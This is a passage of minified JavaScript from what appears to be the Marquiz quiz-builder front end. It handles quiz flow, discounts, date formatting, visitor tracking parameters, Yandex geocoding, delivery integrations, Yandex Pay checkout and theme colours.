i("formula/evaluate"),I()(e,"settings.hasLinks")&&s("replaceIdsInResults",{answers:t.answers,questionsIds:t.questionsIds}),i("showNextBlock");e.canSkipQuestion&&s("setCanSkipQuestion",!1)}),500,{leading:!0,trailing:!1}),prevQuestion({state:e,getters:t,commit:s,dispatch:i}){const n=ve()(t.activeQuestions,{id:t.currentQuestion.id});if(0===n)return!1;t.hasConditions&&i("resetAnswer",t.currentQuestion);const o=t.activeQuestions[n-1],a=ve()(e.questions,{id:o.id});if(I()(e,"settings.hasLinks")){const t=l()(e.questions);t[n]=T()(e.quizCopy.questions[n]),t[n+1]&&(t[n+1]=T()(e.quizCopy.questions[n+1])),s("setQuestions",t)}s("removeSavedPercent",t.currentQuestion.id),s("setActiveQuestion",a),i("calculateDiscount")},async defineResult({state:e,getters:t,dispatch:s}){if(s("evaluateFormulas",t.suitableResults),s("setPricesToResults",t.suitableResults),"afterForm"===t.resultsPosition&&"redirect"===t.result.type&&!t.isMultipleResults)return s("analytics/event","marquiz-finish",{root:!0}),void s("redirect",t.result.link);const i=!ke()(t.result);!t.isResultsOnlyToEmail&&(t.isLastBlock||i||e.leadFormDisabled)&&t.hasResults?t.isMultipleResults&&i&&!t.isResultsOnlyToEmail?s("showResults"):s("showResult"):s("showNextBlock")},showResults({commit:e,dispatch:t,getters:s}){s.suitableResults.length<2?t("showResult"):(e("showResults"),t("calculateDiscount",!0),t("analytics/event","marquiz-results",{root:!0}))},showResult({state:e,getters:t,commit:s,dispatch:i}){const n=Ie()(t,"result",{});if(i("calculateDiscount",!0),i("analytics/event","marquiz-answer",{root:!0}),ee()(n.id)?i("analytics/event","marquiz-result-mismatch",{root:!0}):(i("analytics/event","marquiz-result",{root:!0}),i("analytics/event",`marquiz-result-${n.id}`,{root:!0})),("afterForm"===t.resultsPosition||e.leadFormDisabled)&&i("analytics/event","marquiz-finish",{root:!0}),("afterForm"===t.resultsPosition||e.leadFormDisabled)&&"redirect"===n.type&&n.link)return t.isLeadWithoutContacts&&(Pe()(t.uploadedFileKeys)&&i("transferFiles"),i("form/saveLead",t.data)),we()(["start","landing"],e.page)&&s("showResult",n),void(0,je.re)({url:n.link,result:n,mode:e.mode,blank:t.isMultipleResults&&t.suitableResults.length>1});s("showResult",n)},showDelivery({state:e,getters:t,dispatch:s}){t["delivery/hasDelivery"]?t["delivery/hasManyDelivery"]&&!e.delivery.selectedDeliveryId?s("showDeliveries"):s("showDeliveryMethod"):(s("analytics/event","marquiz-delivery-mismatch",{root:!0}),s("showNextBlock"))},showDeliveries({commit:e,dispatch:t}){t("analytics/event","marquiz-deliveries",{root:!0}),e("showPage",je.gv.page.DELIVERIES)},showDeliveryMethod({commit:e,dispatch:t,getters:s}){t("analytics/event","marquiz-delivery",{root:!0}),s["delivery/shownDelivery"]&&t("analytics/event",`marquiz-delivery-${Ie()(s["delivery/shownDelivery"],"id")}`,{root:!0}),e("showPage",je.gv.page.DELIVERY)},showDeliveryDate({commit:e,dispatch:t,getters:s}){e("moveToCertainBlock","delivery"),t("analytics/event","marquiz-delivery-date",{root:!0}),t("analytics/event",`marquiz-delivery-date-${Ie()(s["delivery/shownDelivery"],"id")}`,{root:!0}),e("showPage",je.gv.page.DELIVERY_DATE)},showLeadForm({state:e,getters:t,commit:s,dispatch:i}){if(e.leadFormDisabled)i("showDisableForm");else{if(I()(e,"settings.hasLinks")&&s("replaceIdsInLeadForm",{answers:t.answers,questionsIds:t.questionsIds}),s("showLeadForm"),i("calculateDiscount",!0),t.isResultsOnlyToEmail){t.suitableResults.length>1&&i("analytics/event","marquiz-results",{root:!0});const e=Ie()(t,"result",{});ee()(e.id)?i("analytics/event","marquiz-result-mismatch",{root:!0}):(i("analytics/event","marquiz-result",{root:!0}),i("analytics/event",`marquiz-result-${e.id}`,{root:!0}))}i("analytics/event","marquiz-form",{root:!0}),e.form.forms.length>1&&i("analytics/event",`marquiz-form-${t["form/form"].id}`,{root:!0})}},showDisableForm({state:e,getters:t,commit:s,dispatch:i}){if(!e.leadFormDisabled)return;if(e.form.forms.length>1&&i("analytics/event",`marquiz-form-${t["form/form"].id}`,{root:!0}),t["form/chatBotsEnabled"])return i("calculateDiscount",!0),I()(e,"settings.hasLinks")&&s("replaceIdsInLeadForm",{answers:t.answers,questionsIds:t.questionsIds}),void s("showLeadForm");if(t.hasResults&&t["form/chatBotsEnabled"])return;const n=Ie()(t["thanks/thanksPage"],"redirect");"redirect"===Ie()(t["thanks/thanksPage"],"type")&&n&&i("redirect",n),i("analytics/event","marquiz-finish",{root:!0}),I()(e,"settings.hasLinks")&&s("replaceIdsInLeadForm",{answers:t.answers,questionsIds:t.questionsIds}),i("calculateDiscount",!0),i("showThanksPage")},showThanksPage({state:e,getters:t,commit:s}){I()(e,"settings.hasLinks")&&s("replaceIdsInThanksPage",{answers:t.answers,questionsIds:t.questionsIds}),s("showThanksPage")},calculateDiscount({state:e,getters:t,commit:s},i=!1){const n=t.discountSettings,o=t.countQuestions,a=G()([je.gv.page.LEADFORM,je.gv.page.RESULTS,je.gv.page.RESULT],e.page)>=0,r=t.questionNumber;if(!ke()(n)){if("number"===n.type)if("increasing"===n.effect){let e=0;if(1===r)s("setDiscount",0);else if(a)e=n.value;else{const t=r-2>0?Math.round(n.value/o*(r-2)):0;e=Math.round(t+(n.value-t)*(1/(o-r+2)))}Ie()(t.currentQuestion,"isExplanation",!1)||s("setDiscount",e)}else n.effect||s("setDiscount",n.value);else if("percent"===n.type)if("increasing"===n.effect){let e;if(a)e=n.value;else{const t=n.value/o;e=Math.floor(t*(r-1)*100)/100}s("setDiscount",e)}else n.effect||e.discount===n.value||s("setDiscount",n.value);i&&(Ps.discountInterval&&clearInterval(Ps.discountInterval),s("fixDiscount"))}},resetAnswer({commit:e},t){"multiple"!==Ie()(t,"type")?e("resetAnswer",t.id):ae()(Ie()(t,"questions",[]),(({id:t})=>e("resetAnswer",t)))},showPayment({state:e,commit:t,getters:s,dispatch:i}){s.paymentAmount&&(e.page===je.gv.page.PAYMENT&&window.marquizPay?window.marquizPay():(i("analytics/event","beginCheckout",{root:!0}),t("showPage",je.gv.page.PAYMENT)))},evaluateFormulas({state:e,commit:t},s=[]){M()(s,(s=>{const i=Ie()(s,"formula");if(i){const n=Ie()(e.results,"calcs",{}),o=a()(it(i,n,e.answers),2);t("setFormulaValue",{resultId:s.id,value:o})}}))},setPricesToResults({commit:e,rootState:t},s=[]){const i=Ie()(t.quiz.formula,"value");M()(s,(t=>{const s=Ie()(t,"formula")?Ie()(t,"formulaValue"):i;"formula"===Ie()(t,"costType")&&e("setPriceToResult",{resultId:t.id,price:s})}))},transferFiles({getters:e}){je.bS.post(`${n()("https://file-uploader.marquizdev.ru","https://files.marquiz.ru")}/transfer`,{keys:e.uploadedFileKeys})},redirect({state:e,getters:t},s){const i={result:t.result,mode:e.mode};(e.leadFormDisabled||e.redirectParamsEnabled)&&(i.contacts=e.contacts),(0,je.re)({url:s,...i})},reload({state:e,commit:t,dispatch:s}){s("analytics/event","marquiz-quiz-restart"),e.shared&&t("setShared",!1),s("showCertainBlock","questions")},selectResult({state:e,getters:t,commit:s},i){t["basket/basketMode"]||ke()(e.selectedResults)||s("clearSelectedResults"),s("selectResult",i)}}}},81162:function(e,t,s){"use strict";s.d(t,{A6:function(){return q},Qj:function(){return S},Vk:function(){return A},kT:function(){return E}});var i=s(83673),n=s.n(i),o=s(42426),a=s.n(o),r=s(79859),l=s.n(r),u=s(87612),d=s.n(u),c=s(55378),h=s.n(c),m=s(7309),p=s.n(m),g=s(56449),v=s.n(g),y=s(69843),b=s.n(y),f=s(76135),k=s.n(f),_=s(62193),w=s.n(_),C=s(58156),P=s.n(C);function A(e,t,s){const i=P()(e,"variants",{}),n=`${t}__${s}`;return Number(P()(i,n,0))}function E(e,t){const s=P()(e,"variants",{});if(w()(s))return!1;let i=0;const n=(t,s)=>{const n=A(e,t,s);n&&(i+=n)};return k()(t,((e,t)=>{e&&(b()(e)||(v()(e)?k()(e,(e=>{n(t,e)})):n(t,e)))})),i}function S(e,t){const s=Number(P()(e,"count.0")),i=Number(P()(e,"count.1"));switch(e.operator){case"less":if(t<s)return!0;break;case"more":if(t>=s)return!0;break;case"equal":if(t===s)return!0;break;case"between":if(t>=s&&t<=i)return!0;break;default:break}return!1}const L=(e,t)=>({id:`${e.id}_explanation`,hint:P()(e,"hint"),title:P()(e,"title"),type:"statement",notRequired:!0,isExplanation:!0,options:{content:t},isNotCounting:!0});function q(e,t,s){if("multiple"!==P()(e,"type")){const i=s[e.id];if(!w()(i)){const s=p()(t,{id:e.id}),i=P()(s,"explanation","");if(i)return L(e,i)}}else{const i=h()(P()(e,"questions",[]),(e=>e.id)),o=d()(t,(e=>l()(i,e.id)));if(a()(o,(e=>s[e.id]&&e.explanation))){const t=h()(P()(e,"questions",[]),(e=>{const t=P()(p()(o,{id:e.id}),"explanation");return t?L(e,t):null}));return{...L(e),type:"multiple",questions:n()(t)}}}return null}},87444:function(e,t,s){"use strict";var i=s(58156),n=s.n(i);t.A={getUserTimezone(){const e=(new Date).getTimezoneOffset()/60;return 0===e?0:e<0?Math.abs(e):-1*e},getFormattedDate(e,t){return e.isRange?e.hasTime?this._getDateWithTimeRange(t):this._getRangeDate(t):e.hasTime?this._getDateWithTime(t):this.getLocaleFormattedDate(t.date,this.localeDateString())},getPartsDate(e,t){const s=t||"dd.mm.yyyy",i=e.match(/(\d+)/g);let n=0;const o={};return s.replace(/(yyyy|dd|mm)/g,(e=>{o[e]=n,n+=1})),null!==i?{year:i[o.yyyy],month:i[o.mm],day:i[o.dd]}:null},getDateObjectByParts(e){let t="yyyy-mm-ddT00:00:00";return t=t.replace("yyyy",e.year),t=t.replace("mm",e.month),t=t.replace("dd",e.day),new Date(t)},getLocaleFormattedDate(e,t){let s=t,i=new Date(e).getDate();i=i.toString().length>1?i:`0${i.toString()}`,s=s.replace("dd",i);let n=new Date(e).getMonth()+1;n=n.toString().length>1?n:`0${n.toString()}`,s=s.replace("mm",n);const o=new Date(e).getFullYear();return s=s.replace("yyyy",o),s},localeDateString(){let e=window.navigator?window.navigator.language||window.navigator.systemLanguage||window.navigator.userLanguage:null;return e=void 0!==e&&null!==e?e.substring(0,2):"ru",this._locales[e]||"dd.mm.yyyy"},getFormattedTime(e){if(!e)return"";const t=`0${e.getHours()}`.slice(-2),s=`0${e.getMinutes()}`.slice(-2);return`${t}:${s}`},_getRangeDateWithTime(e){const t=n()(e,"from",!1)?this.getLocaleFormattedDate(e.from,this.localeDateString()):"",s=n()(e,"to",!1)?this.getLocaleFormattedDate(e.to,this.localeDateString()):"",i=this.getFormattedTime(n()(e,"timeFrom",!1)),o=this.getFormattedTime(n()(e,"timeTo",!1));return`${t} ${i} - ${s} ${o}`},_getDateWithTimeRange(e){const t=n()(e,"date",!1)?this.getLocaleFormattedDate(e.date,this.localeDateString()):"",s=this.getFormattedTime(n()(e,"timeFrom",!1)),i=this.getFormattedTime(n()(e,"timeTo",!1)),{timezone:o}=e;return o?`${t} ${s} - ${i} (${o})`:`${t} ${s} - ${i}`},_getRangeDate(e){const t=n()(e,"from",!1)?this.getLocaleFormattedDate(e.from,this.localeDateString()):"",s=n()(e,"to",!1)?this.getLocaleFormattedDate(e.to,this.localeDateString()):"";return`${t} - ${s}`},_getDateWithTime(e){const t=this.getFormattedTime(n()(e,"time",!1)),{timezone:s}=e,i=n()(e,"date",!1)?this.getLocaleFormattedDate(e.date,this.localeDateString()):"";return s?`${i} ${t} (${s})`:`${i} ${t}`},_locales:{en:"mm/dd/yyyy",fr:"dd/mm/yyyy",it:"dd/mm/yyyy",ja:"yyyy/mm/dd",ru:"dd.mm.yyyy",uk:"dd.mm.yyyy",be:"dd.mm.yyyy",hy:"dd.mm.yyyy",zh:"yyyy/mm/dd",de:"dd.mm.yyyy",es:"dd/mm/yyyy",kk:"dd.mm.yyyy"}}},31457:function(e,t,s){"use strict";const i=(e,t)=>!e||Date.now()-e>864e5*t;t.A={async set(e,t){try{const n=`fp_${t}`,o=window.localStorage.getItem(n),a=o?.split("_")?.[1];if(!i(a,e))return;const r=await s.e(6568).then(s.bind(s,56568)),l=await r.load(),{visitorId:u}=await l.get();window.localStorage.setItem(n,`${u}_${Date.now()}`)}catch(n){console.error(n)}},get(e){try{const t=window.localStorage.getItem(`fp_${e}`);return t?.split("_")?.[0]}catch(t){return void console.error(t)}},remove(e){try{window.localStorage.removeItem(`fp_${e}`)}catch(t){console.error(t)}}}},53982:function(e,t,s){"use strict";s.d(t,{A:function(){return r}});var i=s(56449),n=s.n(i),o=s(21396),a=s.n(o);function r(e,t){let s=`product:${e}`;return t.variants&&n()(t.variants)&&t.variants.forEach((e=>{s+=`|variant:${e.id}:${e.value}`})),t.options&&n()(t.options)&&t.options.forEach((e=>{s+=`|option:${e.id}:${e.value.id}:${e.value.value}`})),a().SHA256(s).toString()}},86711:function(e,t,s){"use strict";s.d(t,{KW:function(){return l},NC:function(){return o},kj:function(){return r},n6:function(){return a},t6:function(){return u}});s(14603),s(47566),s(98721);var i=s(72505),n=s.n(i);const o=e=>e?.length?e.split(" "):[0,0],a=e=>{if(!e?.length)return[[-180,-90],[180,90]];const[t=0,s=0,i=0,n=0]=e.split(" ");return[[t,s],[i,n]]},r=async({apiKey:e,geocode:t,lang:s="ru_RU",results:i=10,uri:o})=>{if(!e||!t&&!o)return null;try{const a=new URL(`https://geocode-maps.yandex.ru/1.x/?apikey=${e}&lang=${s}&results=${i}&format=json`);return t?a.searchParams.append("geocode",t):o&&a.searchParams.append("uri",o),n().get(a)}catch(a){return console.error(a),a?.response}},l=async({apiKey:e,text:t,lang:s="ru",results:i=10})=>{if(!e||!t)return null;try{return n().get(`https://suggest-maps.yandex.ru/v1/suggest?apikey=${e}&text=${t}&lang=${s}&results=${i}&attrs=uri&print_address=1`)}catch(o){return console.error(o),o?.response}},u=e=>e?{address:e?.metaDataProperty?.GeocoderMetaData?.Address?.formatted??"",position:e?.Point?.pos??"",bounds:e?.boundedBy?.Envelope?`${e?.boundedBy?.Envelope?.lowerCorner} ${e?.boundedBy?.Envelope?.upperCorner}`:""}:null},22120:function(e,t,s){"use strict";s.d(t,{A:function(){return E}});var i=s(63560),n=s.n(i),o=s(58156),a=s.n(o),r=s(55364),l=s.n(r),u=s(69843),d=s.n(u),c=s(52420),h=s.n(c),m=s(62193),p=s.n(m),g=s(62216),v=s.n(g),y=s(23805),b=s.n(y),f=s(83472),k=s.n(f),_=s(22331),w=s.n(_),C=s(86663),P={valid(e){try{return JSON.parse(e),!0}catch(t){return!1}}};class A{constructor(){this.params={},this.load(),this.watch()}get(){return{...this.params}}load(){this.loadParamsFromQS()}loadParamsFromQS(){const e=C.parse(window.location.search);this.add("href",e.href||window.location.href),this.add("userAgent",navigator.userAgent);const t={};for(const s in e)if(w()(s,"utm_")){if(String(s).indexOf(".")>=0)continue;t[k()(s,"utm_","")]=e[s]}this.add("utm",t),["_ga","yclid","ymclid","gclid","fbclid","ad","click_id","rb_clickid"].forEach((t=>{this.add(t,e[t])})),e.params&&P.valid(e.params)&&this.add(JSON.parse(e.params)),e.cookies&&P.valid(e.cookies)&&this.add("cookies",JSON.parse(e.cookies))}add(e,t){if(b()(e)&&v()(t)&&!p()(e))return void h()(e,((e,t)=>this.add(t,e)));if(b()(t)&&this.add(),b()(t)&&p()(t))return;if(d()(t))return;let s=t;b()(s)&&(s=l()(a()(this.params,e,{}),s)),n()(this.params,e,s)}watch(){window.addEventListener("message",(e=>{"addParam"===e.data.method&&this.add(e.data.data)}),!1)}}var E=new A},20109:function(e,t,s){"use strict";s.d(t,{u:function(){return i}});const i=()=>"undefined"!==typeof navigator&&/(iPhone|iPod)/i.test(navigator.platform)},57909:function(e,t,s){"use strict";const i=s(12550),n=s(12215),o=2;t.A={values:{uuid:null,answerId:null},init(e){this.expires=new Date((new Date).getTime()+60*o*1e3),this.quizId=e;try{this.set("answerId",n.get(this.getCookieName("answerId"))),this.set("uuid",n.get(this.getCookieName("uuid"))),this.values.uuid||this.set("uuid",i())}catch(t){this.set("uuid",i())}},getCookieName(e){return`${e}_${this.quizId}`},get(e){return e?this.values[e]:this.values},set(e,t){this.values[e]=t,t?n.set(this.getCookieName(e),t,{expires:this.expires}):n.remove(this.getCookieName(e))},updateSessionLiveTime(){this.expires=new Date((new Date).getTime()+60*o*1e3);for(const e in this.values)this.values[e]&&this.set(e,this.values[e])}}},70578:function(e,t,s){"use strict";s.d(t,{g:function(){return v},z:function(){return y}});var i=s(79859),n=s.n(i),o=s(5287),a=s.n(o),r=s(47091),l=s.n(r),u=s(7309),d=s.n(u),c=s(76135),h=s.n(c),m=s(40860),p=s.n(m),g=(s(44114),s(81162));const v=(e,t)=>p()(e.answers,((s,i)=>{const n=(0,g.Vk)(t,e.id,i.id);return n>0&&s.push(i.id),s}),[]),y=(e,t,s)=>{const i={};return h()(e,((e,o)=>{const r=s[o];if(r){const s=d()(t,{id:o});"many"===s.select?l()(a()(r,e))===l()(r)&&(i[o]=e):n()(r,e)&&(i[o]=e)}})),i}},88920:function(e,t,s){"use strict";s.d(t,{Py:function(){return n},fS:function(){return l},g$:function(){return o},gb:function(){return a},oh:function(){return r}});var i=s(79512);async function n(e,t,s,n){const{data:o}=await i.bS.post("integrations/delivery/cdek/get-oauth-token",{clientId:e,clientSecret:t,clientIdEncrypted:s,clientSecretEncrypted:n});return o}async function o(e,t){const{data:s}=await i.bS.post("integrations/delivery/cdek/get-location",{token:e,coordinates:t});return s}async function a(e,t,s){const{data:n}=await i.bS.post("integrations/delivery/cdek/get-pickup-points",{token:e,locationCode:t,coordinates:s});return n.points}async function r(e,t){try{const{data:s}=await i.bS.post("integrations/delivery/cdek/get-offers-data",{token:e,orderData:t});return s.offers||[]}catch(s){return console.error("Failed to get offers data:",s),[]}}async function l(e,t,s){const{data:n}=await i.bS.post("integrations/delivery/cdek/create-order",{clientId:e,clientSecret:t,orderData:s});return n.id}},13324:function(e,t,s){"use strict";s.d(t,{B:function(){return o},J:function(){return n}});var i=s(79512);async function n(e){const t=e||window.location.href,s=await i.bS.post("/v1/links/shorten",{originalUrl:t});return s.data.shortUrl}async function o(e){const t=await i.bS.get(`/v1/links/get/${e}`);return t.data.originalUrl}},54238:function(e,t,s){"use strict";s.d(t,{fS:function(){return a},kL:function(){return n},oh:function(){return o}});var i=s(79512);async function n(e,t,s,n){const{data:o}=await i.bS.post("integrations/delivery/yandex/get-calculated-pickup-points",{token:e,coordinates:t,items:s,sourcePointId:n});return o}async function o(e,t){try{const{data:s}=await i.bS.post("integrations/delivery/yandex/get-offers-data",{token:e,orderData:t});return s.offers||[]}catch(s){return console.error("Failed to get offers data:",s),[]}}async function a(e,t,s,n){const{data:o}=await i.bS.post("integrations/delivery/yandex/create-order",{token:e,orderData:t,method:s,confirmation:n});return o.id}},67795:function(e,t,s){"use strict";s.d(t,{B:function(){return a}});var i=s(20641),n=s(66278),o=s(79879);const a=()=>{const e=(0,n.Pj)(),{t:t}=(0,o.Bd)(),s=(0,i.WQ)("$format"),a=(0,i.EW)((()=>e.getters["quiz/hasPrepayment"])),r=(0,i.EW)((()=>e.state.quiz.prepayment)),l=(0,i.EW)((()=>r.value?.description)),u=(0,i.EW)((()=>e.getters["quiz/prepaymentAmount"])),d=(0,i.EW)((()=>s.currency(u.value))),c=(e,i,n)=>`${e} (${s.currency(i)} ${n}${t("pcs")})`;return{hasPrepayment:a,description:l,amount:u,formattedAmount:d,getSelectedItemString:c}}},29429:function(e,t,s){"use strict";s.d(t,{T:function(){return k}});var i=s(58156),n=s.n(i),o=s(62193),a=s.n(o),r=(s(44114),s(81508)),l=s.n(r),u=s(79512),d=s(12550),c=s.n(d),h=s(86663),m=s(66278),p=s(50953),g=s(20641),v=s(37880),y=s(79879),b=s(75220),f=s(67795);const k=e=>{const t=(0,m.Pj)(),s=(0,b.lq)(),{t:i}=(0,y.Bd)(),{hasPrepayment:o,getSelectedItemString:r}=(0,f.B)(),d=(0,p.KR)(null),k=(0,p.KR)(null),_=(0,g.EW)((()=>t.state.quiz.info)),w=(0,g.EW)((()=>_.value?.design?.isDarkBg?v.A.DARK:v.A.LIGHT)),C=(0,g.EW)((()=>t.state.quiz.payments??[])),P=(0,g.EW)((()=>C.value.find((e=>"yandexpay"===e.name)))),A=(0,g.EW)((()=>P.value?.settings?.merchantId)),E=(0,g.EW)((()=>P.value?.settings?.secretKey)),S=(0,g.EW)((()=>t.getters["quiz/result"])),L=(0,g.EW)((()=>t.getters["quiz/calculatedPaymentAmount"])),q=(0,g.EW)((()=>t.getters["quiz/basket/basketItems"])),T=(0,g.EW)((()=>t.getters["quiz/basket/basketMode"])),$=(0,g.EW)((()=>t.getters["quiz/basket/basketTotalAmount"])),I=(0,g.EW)((()=>t.getters["quiz/delivery/selectedDelivery"])),z=(0,g.EW)((()=>({version:4,currencyCode:d.value.CurrencyCode.Rub,merchantId:A.value,totalAmount:L.value,availablePaymentMethods:["CARD","SPLIT"]}))),x=(0,g.EW)((()=>{let e=[];if(T.value){if(e=q.value.map((e=>({productId:e.hash||e.id,title:e.description.slice(0,128),quantity:{count:e.count},total:e.totalPriceWithPromocode}))),!a()(I.value)){let t;switch(I.value.type){case u.rV.YANDEX:t=i("Yandex Delivery");break;case u.rV.CDEK:t=i("CDEK Delivery");break;default:t=I.value.name}e.push({productId:I.value.id,title:t,quantity:{count:"1.00"},total:I.value.amount})}}else e=[{productId:S.value?.id||1,title:S.value?.title?.slice(0,128)||"",quantity:{count:"1.00"},total:L.value}];if(o.value){const t=e.map((e=>r(e.title,e.total,Number(e.quantity.count)??1))).join("; ");e=[{productId:c()(),title:`${i("Prepayment for")}: ${t}`.slice(0,2048),quantity:{count:"1.00"},total:L.value}]}return{items:e,total:{amount:L.value}}})),D=async()=>{const e=c()(),i=h.parseUrl(String(s.query.href||window.location.href));i.query.redirectedFrom="yandexpay";const a=h.stringifyUrl(i),{data:r}=await u.bS.post("integrations/yandex-pay/create-payment",{secretKey:E.value,cart:x.value,redirectUrl:a,orderId:e,isPrepayment:o.value}),l=n()(r,"paymentUrl","");return l&&t.commit("quiz/setPaymentId",e),l},M=async()=>{if(d.value)try{k.value=await d.value.createSession(z.value,{onPayButtonClick:D})}catch(e){console.error(e)}},B=e=>{k.value&&k.value.update((()=>({totalAmount:e})))};return(0,g.wB)($,(e=>B(e))),(0,g.sV)((()=>{l()("https://pay.yandex.ru/sdk/v1/pay.js",(()=>{d.value=window.YaPay,M(),e&&e()}))})),{yaPay:d,paymentSession:k,paymentData:z,theme:w,merchantId:A,getPaymentUrl:D}}},50561:function(e,t,s){"use strict";var i=s(53751),n=s(79879),o=s(48120),a=s(38383),r=s(44411),l=s(88998),u=s(10672),d=s.n(u),c=s(86663),h=s(47308),m=s(68642),p=s(20641),g=s(50953),v=s(90033);function y(e,t,s,i,n,o){return(0,p.uX)(),(0,p.CE)("div",{style:(0,v.Tr)(o.styles),class:(0,v.C4)([`app-wrapper ${n.theme}`,{"dark-tone":n.isDarkBg}])},[(0,p.RG)(e.$slots,"default")],6)}var b=s(21585),f=s.n(b),k=s(88055),_=s.n(k),w=s(58156),C=s.n(w),P=s(79512),A=s(66278),E=s(53720),S=s.n(E),L=s(15371),q=s.n(L),T={data(){return{colors:{},fonts:{},theme:null,isDarkBg:null,loadedFonts:new Set,themes:{light:{main:"#d34085",buttonTextColor:"#ffffff",bgColor:"#ffffff",bgTextColor:"#363636",bgTitleColor:"#363636",footerColor:"#fafafa",buttonStyle:"round",progress:{enabled:!0,type:"progress-bar"},font:{name:"Gilroy"}},dark:{main:"#d13980",buttonTextColor:"#ffffff",bgColor:"#303537",bgTextColor:"#ffffff",bgTitleColor:"#ffffff",buttonStyle:"round",progress:{enabled:!0,type:"progress-bar"},font:{name:"Gilroy"}},"light-blue":{main:"#0054dd",buttonTextColor:"#ffffff",bgColor:"#ffffff",footerColor:"#fafafa",bgTextColor:"#000000",bgTitleColor:"#000000",buttonStyle:"round-outline",progress:{enabled:!0,type:"circular-steps"},font:{name:"Inter",src:"Inter:400,600,700"}},"copper-red":{main:"#ce6c47",buttonTextColor:"#ffffff",bgColor:"#ffffff",footerColor:"#fafafa",bgTextColor:"#000000",bgTitleColor:"#000000",buttonStyle:"round",progress:{enabled:!0,type:"steps"},font:{name:"Inter",src:"Inter:400,600,700"}},olive:{main:"#9e8b12",buttonTextColor:"#ffffff",bgColor:"#eeeae7",bgTextColor:"#31455d",bgTitleColor:"#31455d",buttonStyle:"round",progress:{enabled:!0,type:"dynamic-progress-bar"},font:{name:"Inter",src:"Inter:400,600,700"}},"red-crayola":{main:"#e64555",buttonTextColor:"#ffffff",bgColor:"#ffffff",footerColor:"#fafafa",bgTextColor:"#002642",bgTitleColor:"#002642",buttonStyle:"round",progress:{enabled:!0,type:"circular"},font:{name:"Inter",src:"Inter:400,600,700"}},"green-creme":{main:"#fbcbbc",buttonTextColor:"#1a2e2a",bgColor:"#1e4941",bgTextColor:"#ffffff",bgTitleColor:"#ffffff",buttonStyle:"round",progress:{enabled:!0,type:"circular"},font:{name:"Gilroy"},additionalFont:{name:"Times"},additionalFontStyle:"italic"},gunmetal:{main:"#f4e4ba",buttonTextColor:"#000000",bgColor:"#1b2432",bgTextColor:"#ffffff",bgTitleColor:"#ffffff",buttonStyle:"round-outline",progress:{enabled:!0,type:"circular-steps"},font:{name:"Gilroy"},additionalFont:{name:"Times"},additionalFontStyle:"italic"},glaucous:{main:"#717ec3",buttonTextColor:"#ffffff",bgColor:"#37323e",bgTextColor:"#ffffff",bgTitleColor:"#ffffff",buttonStyle:"square",progress:{enabled:!0,type:"dynamic-progress-bar"},font:{name:"Inter",src:"Inter:400,600,700"}}}}},computed:{...(0,A.aH)("quiz",["info"]),...(0,A.L8)("quiz",["fontFamily","isWidgetMode"]),styles(){return{...this.colors,...this.fonts,...this.uiStyles}},inputBorderRadius(){const e=parseInt(C()(this.info,"design.inputBorderRadiusPx",4),10);return e/16+"rem"},buttonBorderRadius(){const e=parseInt(C()(this.info,"design.buttonBorderRadiusPx",4),10);return e/16+"rem"},inputPadding(){const e=parseInt(C()(this.info,"design.inputBorderRadiusPx",4),10);return e>20?"1.5rem":"1.25rem"},uiStyles(){return{"--input-border-radius":this.inputBorderRadius,"--input-padding":this.inputPadding,"--button-border-radius":this.buttonBorderRadius}}},methods:{generateColors(e){let t,s,i,n,o,a,r,l,u,d;if(this.theme=C()(e,"theme","withoutTheme"),this.themes[this.theme]||"custom"===this.theme||(this.theme="withoutTheme"),"withoutTheme"===this.theme?(r=this.getValidColor(C()(e,"colors.main"),this.themes.light.main),o=_()(S()(r)).darken(7).dark(),a=this.getValidColor(C()(e,"colors.buttonTextColor"),"#ffffff"),i=this.getValidColor(C()(e,"colors.bgTextColor"),this.themes.light.bgTextColor),n=this.getValidColor(C()(e,"colors.bgTextColor"),i),l=a):"custom"===this.theme?(r=this.getValidColor(C()(e,"colors.main"),this.themes.light.main),o=_()(S()(r)).darken(7).dark(),a=this.getValidColor(C()(e,"colors.buttonTextColor"),o?"#ffffff":"#000000"),s=this.getValidColor(C()(e,"colors.bgColor"),this.themes.light.bgColor),i=this.getValidColor(C()(e,"colors.bgTextColor"),this.themes.light.bgTextColor),n=this.getValidColor(C()(e,"colors.bgTitleColor"),i),l=a,u="#ffffff"===s?s:"",d="#ffffff"===s?"#fafafa":""):(r=this.themes[this.theme].main,o=_()(S()(r)).darken(7).dark(),a=this.themes[this.theme].buttonTextColor,s=this.themes[this.theme].bgColor,i=this.themes[this.theme].bgTextColor,n=this.themes[this.theme].bgTitleColor,l=a,d=this.themes[this.theme].footerColor),"light"!==this.theme&&"withoutTheme"!==this.theme){this.isDarkBg=S()(s).darken(10).dark(),t=this.isDarkBg?{"--color-bg-sidebar":S()(s).lighten(3).hex(),"--color-bg-sidebar-alpha55":S()(s).lighten(3).alpha(.55).rgbString(),"--color-bg-sidebar-alpha0":S()(s).lighten(3).alpha(0).rgbString(),"--color-bg-1":S()(s).lighten(7).hex(),"--color-bg-2":S()(s).lighten(10).hex(),"--color-bg-3":S()(s).lighten(20).hex(),"--color-bg-4":S()(s).lighten(30).hex(),"--color-bg-5":S()(s).lighten(40).hex(),"--color-bg-6":S()(i).alpha(.7).rgbString(),"--color-bg-7":S()(s).lighten(7).hex(),"--color-bg-8":S()(s).lighten(15).hex(),"--color-bg-9":"#ffffff","--color-bg-10":S()(s).lighten(10).hex(),"--color-bg-11":S()(s).darken(20).hex(),"--color-bg-text":i,"--color-bg-title":n,"--color-bg-quiz":s,"--color-bg-quiz-alpha55":S()(s).alpha(.55).rgbString(),"--color-bg-quiz-alpha8":S()(s).alpha(.8).rgbString(),"--color-bg-alpha0":S()(s).alpha(0).rgbString(),"--color-bg-alpha2":S()(i).alpha(.2).rgbString(),"--color-bg-alpha5":S()(i).alpha(.5).rgbString(),"--color-bg-alpha7":S()(i).alpha(.7).rgbString(),"--color-white-label":"#ffffff","--color-white-label-shadow":"rgba(0, 0, 0, 